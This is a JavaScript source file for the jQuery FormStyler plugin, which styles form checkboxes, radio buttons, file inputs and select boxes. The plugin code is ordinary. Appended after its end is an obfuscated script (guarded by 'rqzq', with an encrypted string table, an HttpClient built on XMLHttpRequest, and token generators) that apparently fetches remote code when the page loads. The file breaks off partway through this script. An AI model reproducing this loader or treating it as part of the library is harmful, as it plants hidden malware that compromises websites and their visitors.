		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		factory(jQuery);
	}
}(function($) {

	$.fn.styler = function(options) {

		var opt = $.extend({
			wrapper: 'form',
			idSuffix: '-styler',
			filePlaceholder: 'The file is not selected',
			fileBrowse: 'Review...',
			selectPlaceholder: 'Choose an option...',
			selectSearch: false,
			selectSearchLimit: 10,
			selectSearchNotFound: 'No matches found',
			selectSearchPlaceholder: 'Search...',
			selectVisibleOptions: 0,
			singleSelectzIndex: '100',
			selectSmartPositioning: true,
			onSelectOpened: function() {},
			onSelectClosed: function() {},
			onFormStyled: function() {}
		}, options);

		return this.each(function() {
			var el = $(this);

			function Attributes() {
				var id = '',
						title = '',
						classes = '',
						dataList = '';
				if (el.attr('id') !== undefined && el.attr('id') !== '') id = ' id="' + el.attr('id') + opt.idSuffix + '"';
				if (el.attr('title') !== undefined && el.attr('title') !== '') title = ' title="' + el.attr('title') + '"';
				if (el.attr('class') !== undefined && el.attr('class') !== '') classes = ' ' + el.attr('class');
				var data = el.data();
				for (var i in data) {
					if (data[i] !== '') dataList += ' data-' + i + '="' + data[i] + '"';
				}
				id += dataList;
				this.id = id;
				this.title = title;
				this.classes = classes;
			}

			// checkbox
			if (el.is(':checkbox')) {
				el.each(function() {
					if (el.parent('div.jq-checkbox').length < 1) {

						var checkboxOutput = function() {

							var att = new Attributes();
							var checkbox = $('<div' + att.id + ' class="jq-checkbox' + att.classes + '"' + att.title + '><div class="jq-checkbox__div"></div></div>');


							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(checkbox).prependTo(checkbox);

							checkbox.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative',
								overflow: 'hidden'
							});

							if (el.is(':checked')) checkbox.addClass('checked');
							if (el.is(':disabled')) checkbox.addClass('disabled');


							checkbox.on('click.styler', function() {
								if (!checkbox.is('.disabled')) {
									if (el.is(':checked')) {
										el.prop('checked', false);
										checkbox.removeClass('checked');
									} else {
										el.prop('checked', true);
										checkbox.addClass('checked');
									}
									el.change();
									return false;
								} else {
									return false;
								}
							});

							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									checkbox.click();
									e.preventDefault();
								}
							});

							el.on('change.styler', function() {
								if (el.is(':checked')) checkbox.addClass('checked');
								else checkbox.removeClass('checked');
							})

							.on('keydown.styler', function(e) {
								if (e.which == 32) checkbox.click();
							})
							.on('focus.styler', function() {
								if (!checkbox.is('.disabled')) checkbox.addClass('focused');
							})
							.on('blur.styler', function() {
								checkbox.removeClass('focused');
							});

						}; // end checkboxOutput()

						checkboxOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							checkboxOutput();
						});

					}
				});
			// end checkbox

			// radio
			} else if (el.is(':radio')) {
				el.each(function() {
					if (el.parent('div.jq-radio').length < 1) {

						var radioOutput = function() {

							var att = new Attributes();
							var radio = $('<div' + att.id + ' class="jq-radio' + att.classes + '"' + att.title + '><div class="jq-radio__div"></div></div>');


							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(radio).prependTo(radio);

							radio.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative'
							});

							if (el.is(':checked')) radio.addClass('checked');
							if (el.is(':disabled')) radio.addClass('disabled');


							radio.on('click.styler', function() {
								if (!radio.is('.disabled')) {
									radio.closest(opt.wrapper).find('input[name="' + el.attr('name') + '"]').prop('checked', false).parent().removeClass('checked');
									el.prop('checked', true).parent().addClass('checked');
									el.change();
									return false;
								} else {
									return false;
								}
							});

							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									radio.click();
									e.preventDefault();
								}
							});

							el.on('change.styler', function() {
								el.parent().addClass('checked');
							})
							.on('focus.styler', function() {
								if (!radio.is('.disabled')) radio.addClass('focused');
							})
							.on('blur.styler', function() {
								radio.removeClass('focused');
							});

						}; // end radioOutput()

						radioOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							radioOutput();
						});

					}
				});
			// end radio

			// file
			} else if (el.is(':file')) {

				el.css({
					position: 'absolute',
					top: 0,
					right: 0,
					width: '100%',
					height: '100%',
					opacity: 0,
					margin: 0,
					padding: 0
				}).each(function() {
					if (el.parent('div.jq-file').length < 1) {

						var fileOutput = function() {

							var att = new Attributes();
							var placeholder = el.data('placeholder');
							if (placeholder === undefined) placeholder = opt.filePlaceholder;
							var browse = el.data('browse');
							if (browse === undefined || browse === '') browse = opt.fileBrowse;
							var file = $('<div' + att.id + ' class="jq-file' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative; overflow: hidden"></div>');
							var name = $('<div class="jq-file__name">' + placeholder + '</div>').appendTo(file);
							$('<div class="jq-file__browse">' + browse + '</div>').appendTo(file);
							el.after(file);
							file.append(el);
							if (el.is(':disabled')) file.addClass('disabled');
							el.on('change.styler', function() {
								var value = el.val();
								if (el.is('[multiple]')) {
									value = '';
									var files = el[0].files;
									for (var i = 0; i < files.length; i++) {
										value += ( (i > 0) ? ', ' : '' ) + files[i].name;
									}
								}
								name.text(value.replace(/.+[\\\/]/, ''));
								if (value === '') {
									name.text(placeholder);
									file.removeClass('changed');
								} else {
									file.addClass('changed');
								}
							})
							.on('focus.styler', function() {
								file.addClass('focused');
							})
							.on('blur.styler', function() {
								file.removeClass('focused');
							})
							.on('click.styler', function() {
								file.removeClass('focused');
							});

						}; // end fileOutput()

						fileOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							fileOutput();
						});

					}
				});
			// end file

			// select
			} else if (el.is('select')) {
				el.each(function() {
					if (el.parent('div.jqselect').length < 1) {

						var selectboxOutput = function() {


							function preventScrolling(selector) {
								selector.off('mousewheel DOMMouseScroll').on('mousewheel DOMMouseScroll', function(e) {
									var scrollTo = null;
									if (e.type == 'mousewheel') { scrollTo = (e.originalEvent.wheelDelta * -1); }
									else if (e.type == 'DOMMouseScroll') { scrollTo = 40 * e.originalEvent.detail; }
									if (scrollTo) {
										e.stopPropagation();
										e.preventDefault();
										$(this).scrollTop(scrollTo + $(this).scrollTop());
									}
								});
							}

							var option = $('option', el);
							var list = '';

							function makeList() {
								for (var i = 0, len = option.length; i < len; i++) {
									var li = '',
											liClass = '',
											liClasses = '',
											dataList = '',
											optionClass = '',
											optgroupClass = '',
											dataJqfsClass = '';
									var disabled = 'disabled';
									var selDis = 'selected sel disabled';
									if (option.eq(i).prop('selected')) liClass = 'selected sel';
									if (option.eq(i).is(':disabled')) liClass = disabled;
									if (option.eq(i).is(':selected:disabled')) liClass = selDis;
									if (option.eq(i).attr('class') !== undefined) {
										optionClass = ' ' + option.eq(i).attr('class');
										dataJqfsClass = ' data-jqfs-class="' + option.eq(i).attr('class') + '"';
									}

									var data = option.eq(i).data();
									for (var k in data) {
										if (data[k] !== '') dataList += ' data-' + k + '="' + data[k] + '"';
									}

									if ( (liClass + optionClass) !== '' )	liClasses = ' class="' + liClass + optionClass + '"';
									li = '<li' + dataJqfsClass + dataList + liClasses + '>'+ option.eq(i).html() +'</li>';

									if (option.eq(i).parent().is('optgroup')) {
										if (option.eq(i).parent().attr('class') !== undefined) optgroupClass = ' ' + option.eq(i).parent().attr('class');
										li = '<li' + dataJqfsClass + ' class="' + liClass + optionClass + ' option' + optgroupClass + '">'+ option.eq(i).html() +'</li>';
										if (option.eq(i).is(':first-child')) {
											li = '<li class="optgroup' + optgroupClass + '">' + option.eq(i).parent().attr('label') + '</li>' + li;
										}
									}

									list += li;
								}
							} // end makeList()


							function doSelect() {
								var att = new Attributes();

								var searchHTML = '';
								var selectPlaceholder = el.data('placeholder');
								var selectSearch = el.data('search');
								var selectSearchLimit = el.data('search-limit');
								var selectSearchNotFound = el.data('search-not-found');
								var selectSearchPlaceholder = el.data('search-placeholder');
								var singleSelectzIndex = el.data('z-index');
								var selectSmartPositioning = el.data('smart-positioning');

								if (selectPlaceholder === undefined) selectPlaceholder = opt.selectPlaceholder;
								if (selectSearch === undefined || selectSearch === '') selectSearch = opt.selectSearch;
								if (selectSearchLimit === undefined || selectSearchLimit === '') selectSearchLimit = opt.selectSearchLimit;
								if (selectSearchNotFound === undefined || selectSearchNotFound === '') selectSearchNotFound = opt.selectSearchNotFound;
								if (selectSearchPlaceholder === undefined) selectSearchPlaceholder = opt.selectSearchPlaceholder;
								if (singleSelectzIndex === undefined || singleSelectzIndex === '') singleSelectzIndex = opt.singleSelectzIndex;
								if (selectSmartPositioning === undefined || selectSmartPositioning === '') selectSmartPositioning = opt.selectSmartPositioning;

								var selectbox =
									$('<div' + att.id + ' class="jq-selectbox jqselect' + att.classes + '" style="display: inline-block; position: relative; z-index:' + singleSelectzIndex + '">' +
											'<div class="jq-selectbox__select"' + att.title + ' style="position: relative">' +
												'<div class="jq-selectbox__select-text"></div>' +
												'<div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div>' +
											'</div>' +
										'</div>');

								el.css({margin: 0, padding: 0}).after(selectbox).prependTo(selectbox);

								var divSelect = $('div.jq-selectbox__select', selectbox);
								var divText = $('div.jq-selectbox__select-text', selectbox);
								var optionSelected = option.filter(':selected');

								makeList();

								if (selectSearch) searchHTML =
									'<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="' + selectSearchPlaceholder + '"></div>' +
									'<div class="jq-selectbox__not-found">' + selectSearchNotFound + '</div>';
								var dropdown =
									$('<div class="jq-selectbox__dropdown" style="position: absolute">' +
											searchHTML +
											'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">' + list + '</ul>' +
										'</div>');
								selectbox.append(dropdown);
								var ul = $('ul', dropdown);
								var li = $('li', dropdown);
								var search = $('input', dropdown);
								var notFound = $('div.jq-selectbox__not-found', dropdown).hide();
								if (li.length < selectSearchLimit) search.parent().hide();


								if (el.val() === '') {
									divText.text(selectPlaceholder).addClass('placeholder');
								} else {
									divText.text(optionSelected.text());
								}


								var liWidth1 = 0,
										liWidth2 = 0;
								li.each(function() {
									var l = $(this);
									l.css({'display': 'inline-block'});
									if (l.innerWidth() > liWidth1) {
										liWidth1 = l.innerWidth();
										liWidth2 = l.width();
									}
									l.css({'display': ''});
								});


								var selClone = selectbox.clone().appendTo('body').width('auto');
								var selCloneWidth = selClone.find('select').outerWidth();
								selClone.remove();
								if (selCloneWidth == selectbox.width()) {
									divText.width(liWidth2);
								}
								if (liWidth1 > selectbox.width()) {
									dropdown.width(liWidth1);
								}

								if (divText.is('.placeholder') && (divText.width() > liWidth1)) {
									divText.width(divText.width());
								}


								if (option.first().text() === '' && el.data('placeholder') !== '') {
									li.first().hide();
								}

								el.css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});

								var selectHeight = selectbox.outerHeight();
								var searchHeight = search.outerHeight();
								var isMaxHeight = ul.css('max-height');
								var liSelected = li.filter('.selected');
								if (liSelected.length < 1) li.first().addClass('selected sel');
								if (li.data('li-height') === undefined) li.data('li-height', li.outerHeight());
								var position = dropdown.css('top');
								if (dropdown.css('left') == 'auto') dropdown.css({left: 0});
								if (dropdown.css('top') == 'auto') dropdown.css({top: selectHeight});
								dropdown.hide();


								if (liSelected.length) {

									if (option.first().text() != optionSelected.text()) {
										selectbox.addClass('changed');
									}

									selectbox.data('jqfs-class', liSelected.data('jqfs-class'));
									selectbox.addClass(liSelected.data('jqfs-class'));
								}


								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									return false;
								}


								divSelect.click(function() {


									if ($('div.jq-selectbox').filter('.opened').length) {
										opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
									}

									el.focus();


									var iOS = navigator.userAgent.match(/(iPad|iPhone|iPod)/i) ? true : false;
									if (iOS) return;


									var win = $(window);
									var liHeight = li.data('li-height');
									var topOffset = selectbox.offset().top;
									var bottomOffset = win.height() - selectHeight - (topOffset - win.scrollTop());
									var visible = el.data('visible-options');
									if (visible === undefined || visible === '') visible = opt.selectVisibleOptions;
									var	minHeight = liHeight * 5;
									var	newHeight = liHeight * visible;
									if (visible > 0 && visible < 6) minHeight = newHeight;
									if (visible === 0) newHeight = 'auto';

									var dropDown = function() {
										dropdown.height('auto').css({bottom: 'auto', top: position});
										var maxHeightBottom = function() {
											ul.css('max-height', Math.floor((bottomOffset - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightBottom();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if (bottomOffset < (dropdown.outerHeight() + 20)) {
											maxHeightBottom();
										}
									};

									var dropUp = function() {
										dropdown.height('auto').css({top: 'auto', bottom: position});
										var maxHeightTop = function() {
											ul.css('max-height', Math.floor((topOffset - win.scrollTop() - 20 - searchHeight) / liHeight) * liHeight);
										};
										maxHeightTop();
										ul.css('max-height', newHeight);
										if (isMaxHeight != 'none') {
											ul.css('max-height', isMaxHeight);
										}
										if ((topOffset - win.scrollTop() - 20) < (dropdown.outerHeight() + 20)) {
											maxHeightTop();
										}
									};

									if (selectSmartPositioning === true || selectSmartPositioning === 1) {

										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');

										} else {
											dropUp();
											selectbox.removeClass('dropdown').addClass('dropup');
										}
									} else if (selectSmartPositioning === false || selectSmartPositioning === 0) {

										if (bottomOffset > (minHeight + searchHeight + 20))	{
											dropDown();
											selectbox.removeClass('dropup').addClass('dropdown');
										}
									}


									$('div.jqselect').css({zIndex: (singleSelectzIndex - 1)}).removeClass('opened');
									selectbox.css({zIndex: singleSelectzIndex});
									if (dropdown.is(':hidden')) {
										$('div.jq-selectbox__dropdown:visible').hide();
										dropdown.show();
										selectbox.addClass('opened focused');

										opt.onSelectOpened.call(selectbox);
									} else {
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');

										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call(selectbox);
										}
									}


									if (search.length) {
										search.val('').keyup();
										notFound.hide();
										search.keyup(function() {
											var query = $(this).val();
											li.each(function() {
												if (!$(this).html().match(new RegExp('.*?' + query + '.*?', 'i'))) {
													$(this).hide();
												} else {
													$(this).show();
												}
											});

											if (option.first().text() === '' && el.data('placeholder') !== '') {
												li.first().hide();
											}
											if (li.filter(':visible').length < 1) {
												notFound.show();
											} else {
												notFound.hide();
											}
										});
									}


									if (li.filter('.selected').length) {

										if ( (ul.innerHeight() / liHeight) % 2 !== 0 ) liHeight = liHeight / 2;
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() / 2 + liHeight);
									}

									preventScrolling(ul);
									return false;

								}); // end divSelect.click()


								li.hover(function() {
									$(this).siblings().removeClass('selected');
								});
								var selectedText = li.filter('.selected').text();
								var selText = li.filter('.selected').text();


								li.filter(':not(.disabled):not(.optgroup)').click(function() {
									el.focus();
									var t = $(this);
									var liText = t.text();
									if (!t.is('.selected')) {
										var index = t.index();
										index -= t.prevAll('.optgroup').length;
										t.addClass('selected sel').siblings().removeClass('selected sel');
										option.prop('selected', false).eq(index).prop('selected', true);
										selectedText = liText;
										divText.text(liText);


										if (selectbox.data('jqfs-class')) selectbox.removeClass(selectbox.data('jqfs-class'));
										selectbox.data('jqfs-class', t.data('jqfs-class'));
										selectbox.addClass(t.data('jqfs-class'));

										el.change();
									}
									dropdown.hide();
									selectbox.removeClass('opened dropup dropdown');

									opt.onSelectClosed.call(selectbox);

								});
								dropdown.mouseout(function() {
									$('li.sel', dropdown).addClass('selected');
								});


								el.on('change.styler', function() {
									divText.text(option.filter(':selected').text()).removeClass('placeholder');
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');

									if (option.first().text() != li.filter('.selected').text()) {
										selectbox.addClass('changed');
									} else {
										selectbox.removeClass('changed');
									}
								})
								.on('focus.styler', function() {
									selectbox.addClass('focused');
									$('div.jqselect').not('.focused').removeClass('opened dropup dropdown').find('div.jq-selectbox__dropdown').hide();
								})
								.on('blur.styler', function() {
									selectbox.removeClass('focused');
								})

								.on('keydown.styler keyup.styler', function(e) {
									var liHeight = li.data('li-height');
									divText.text(option.filter(':selected').text());
									li.removeClass('selected sel').not('.optgroup').eq(el[0].selectedIndex).addClass('selected sel');

									if (e.which == 38 || e.which == 37 || e.which == 33 || e.which == 36) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
									}

									if (e.which == 40 || e.which == 39 || e.which == 34 || e.which == 35) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - ul.innerHeight() + liHeight);
									}

									if (e.which == 13) {
										e.preventDefault();
										dropdown.hide();
										selectbox.removeClass('opened dropup dropdown');

										opt.onSelectClosed.call(selectbox);
									}
								}).on('keydown.styler', function(e) {

									if (e.which == 32) {
										e.preventDefault();
										divSelect.click();
									}
								});


								$(document).on('click', function(e) {

									if (!$(e.target).parents().hasClass('jq-selectbox') && e.target.nodeName != 'OPTION') {


										if ($('div.jq-selectbox').filter('.opened').length) {
											opt.onSelectClosed.call($('div.jq-selectbox').filter('.opened'));
										}

										if (search.length) search.val('').keyup();
										dropdown.hide().find('li.sel').addClass('selected');
										selectbox.removeClass('focused opened dropup dropdown');

									}
								});

							} // end doSelect()


							function doMultipleSelect() {
								var att = new Attributes();
								var selectbox = $('<div' + att.id + ' class="jq-select-multiple jqselect' + att.classes + '"' + att.title + ' style="display: inline-block; position: relative"></div>');

								el.css({margin: 0, padding: 0}).after(selectbox);

								makeList();
								selectbox.append('<ul>' + list + '</ul>');
								var ul = $('ul', selectbox).css({
									'position': 'relative',
									'overflow-x': 'hidden',
									'-webkit-overflow-scrolling': 'touch'
								});
								var li = $('li', selectbox).attr('unselectable', 'on');
								var size = el.attr('size');
								var ulHeight = ul.outerHeight();
								var liHeight = li.outerHeight();
								if (size !== undefined && size > 0) {
									ul.css({'height': liHeight * size});
								} else {
									ul.css({'height': liHeight * 4});
								}
								if (ulHeight > selectbox.height()) {
									ul.css('overflowY', 'scroll');
									preventScrolling(ul);

									if (li.filter('.selected').length) {
										ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top);
									}
								}


								el.prependTo(selectbox).css({
									position: 'absolute',
									left: 0,
									top: 0,
									width: '100%',
									height: '100%',
									opacity: 0
								});


								if (el.is(':disabled')) {
									selectbox.addClass('disabled');
									option.each(function() {
										if ($(this).is(':selected')) li.eq($(this).index()).addClass('selected');
									});


								} else {


									li.filter(':not(.disabled):not(.optgroup)').click(function(e) {
										el.focus();
										var clkd = $(this);
										if(!e.ctrlKey && !e.metaKey) clkd.addClass('selected');
										if(!e.shiftKey) clkd.addClass('first');
										if(!e.ctrlKey && !e.metaKey && !e.shiftKey) clkd.siblings().removeClass('selected first');


										if(e.ctrlKey || e.metaKey) {
											if (clkd.is('.selected')) clkd.removeClass('selected first');
												else clkd.addClass('selected first');
											clkd.siblings().removeClass('first');
										}


										if(e.shiftKey) {
											var prev = false,
													next = false;
											clkd.siblings().removeClass('selected').siblings('.first').addClass('selected');
											clkd.prevAll().each(function() {
												if ($(this).is('.first')) prev = true;
											});
											clkd.nextAll().each(function() {
												if ($(this).is('.first')) next = true;
											});
											if (prev) {
												clkd.prevAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (next) {
												clkd.nextAll().each(function() {
													if ($(this).is('.selected')) return false;
														else $(this).not('.disabled, .optgroup').addClass('selected');
												});
											}
											if (li.filter('.selected').length == 1) clkd.addClass('first');
										}


										option.prop('selected', false);
										li.filter('.selected').each(function() {
											var t = $(this);
											var index = t.index();
											if (t.is('.option')) index -= t.prevAll('.optgroup').length;
											option.eq(index).prop('selected', true);
										});
										el.change();

									});


									option.each(function(i) {
										$(this).data('optionIndex', i);
									});
									el.on('change.styler', function() {
										li.removeClass('selected');
										var arrIndexes = [];
										option.filter(':selected').each(function() {
											arrIndexes.push($(this).data('optionIndex'));
										});
										li.not('.optgroup').filter(function(i) {
											return $.inArray(i, arrIndexes) > -1;
										}).addClass('selected');
									})
									.on('focus.styler', function() {
										selectbox.addClass('focused');
									})
									.on('blur.styler', function() {
										selectbox.removeClass('focused');
									});


									if (ulHeight > selectbox.height()) {
										el.on('keydown.styler', function(e) {

											if (e.which == 38 || e.which == 37 || e.which == 33) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected').position().top - liHeight);
											}

											if (e.which == 40 || e.which == 39 || e.which == 34) {
												ul.scrollTop(ul.scrollTop() + li.filter('.selected:last').position().top - ul.innerHeight() + liHeight * 2);
											}
										});
									}

								}
							} // end doMultipleSelect()

							if (el.is('[multiple]')) {


								var Android = navigator.userAgent.match(/Android/i) ? true : false;
								var iOS = navigator.userAgent.match(/(iPad|iPhone|iPod)/i) ? true : false;
								if (Android || iOS) return;

								doMultipleSelect();
							} else {
								doSelect();
							}

						}; // end selectboxOutput()

						selectboxOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							selectboxOutput();
						});

					}
				});
			// end select

			// reset
			} else if (el.is(':reset')) {
				el.on('click', function() {
					setTimeout(function() {
						el.closest(opt.wrapper).find('input, select').trigger('refresh');
					}, 1);
				});
			}
			// end reset

		})


		.promise()
		.done(function() {
			opt.onFormStyled.call();
		});

	};
}));;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var 